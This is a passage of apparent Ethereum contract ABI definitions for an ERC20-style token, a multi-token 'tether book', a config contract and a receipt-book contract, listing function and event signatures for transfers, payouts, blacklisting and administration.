{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tetherBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBank","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tethers","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_tokenID","type":"uint256"},{"name":"from","type":"address"},{"name":"to","type":"address"}],"name":"postTransfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"worthBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"manageable","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKeyAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"},{"name":"aID","type":"uint256"},{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"},{"name":"note","type":"string"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"from","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"value","type":"uint256"}],"name":"onTetherBookDeposit","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"manageableAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethodCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"currencyAddress","type":"address"},{"indexed":true,"name":"paymentTokenID","type":"uint256"},{"indexed":true,"name":"info","type":"string"},{"indexed":false,"name":"isValid","type":"bool"}],"name":"UpdatePaymentToken","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"currencyAddress","type":"address"},{"indexed":true,"name":"info","type":"string"}],"name":"StopPaymentMethod","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"from","type":"address"},{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"value","type":"uint256"}],"name":"TetherBookDeposit","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tetherBookAddress","type":"address"},{"indexed":true,"name":"tokenBookAddress","type":"address"},{"indexed":true,"name":"manageableAddress","type":"address"}],"name":"Config1","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"worthBookAddress","type":"address"},{"indexed":true,"name":"receiptBookAddress","type":"address"},{"indexed":true,"name":"tokenRewardsAddress","type":"address"}],"name":"Config2","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"}],
        erc20Interface: [{"constant":true,"inputs":[],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newBasisPoints","type":"uint256"},{"name":"newMaxFee","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[{"name":"_initialSupply","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_decimals","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}],
        tetherBookContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"isDepletable","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfigAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfig","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maxRtoSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_value","type":"uint256"}],"name":"sendAmount","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"isStableToken","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_owner","type":"address"},{"name":"stableCoin","type":"bool"},{"name":"depletable","type":"bool"}],"name":"addTether","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"bankID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentMethodID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"}],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_value","type":"uint256"}],"name":"transferFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenBookConfigAddress","type":"address"}],"name":"Config","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"}],"name":"AddTether","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"},{"indexed":false,"name":"bankID","type":"uint256"},{"indexed":false,"name":"paymentMethodID","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenID","type":"uint256"},{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":false,"name":"from_balance","type":"uint256"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"to_balance","type":"uint256"}],"name":"BalanceCheck","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenID","type":"uint256"},{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}],
        tokenBookConfigContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"uint256"}],"name":"updateContractMetaUint","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"contractBools","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"contractUints","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"contractPages","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"contractAddresses","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenUints","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"address"}],"name":"updateContractMetaAddress","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"uint256"}],"name":"updateTokenMetaUint","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"string"}],"name":"updateContractMetaPage","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"address"}],"name":"updateTokenMetaAddress","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"string"}],"name":"updateTokenMetaPage","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenPages","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenBools","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"bool"}],"name":"updateTokenMetaBool","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"metaDataIndex","type":"uint256"},{"name":"metaData","type":"bool"}],"name":"updateContractMetaBool","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"tokenAddresses","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"anonymous":false,"inputs":[{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateContractMetaAddress","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateContractMetaUint","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateContractMetaPage","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateContractMetaBool","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateTokenMetaAddress","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateTokenMetaUint","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateTokenMetaPage","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"metaDataIndex","type":"uint256"}],"name":"UpdateTokenMetaBool","type":"event"}],
        receiptBookContractInterface: [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"bankBalance","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"totalBankPayments","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"accountID","type":"uint256"},{"name":"_paymentTokenID","type":"uint256"},{"name":"_payee","type":"address"},{"name":"note","type":"string"}],"name":"recordPayOut","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"fromAccountKey","type":"uint256"},{"name":"paymentAddressKey","type":"uint256"},{"name":"toAccountKey","type":"uint256"},{"name":"a","type":"uint256"},{"name":"n","type":"string"}],"name":"internalTransfer","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"stockKey","type":"uint256"},{"name":"accountKey","type":"uint256"},{"name":"currencyKey","type":"uint256"},{"name":"_payee","type":"address"},{"name":"amount","type":"uint256"}],"name":"reportPayOut","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenRewardsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"totalBankPayOuts","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payer","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"uint256"}],"name":"totalPayments","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutNote","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tokenPayOutCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethodsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"bankAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payments","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payee","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutTx","outputs":[{"name":"","type":"bytes32"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutContract","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"stockKey","type":"uint256"},{"name":"accountKey","type":"uint256"},{"name":"currencyKey","type":"uint256"},{"name":"_payer","type":"address"},{"name":"amount","type":"uint256"}],"name":"reportPayment","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"payOutTime","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"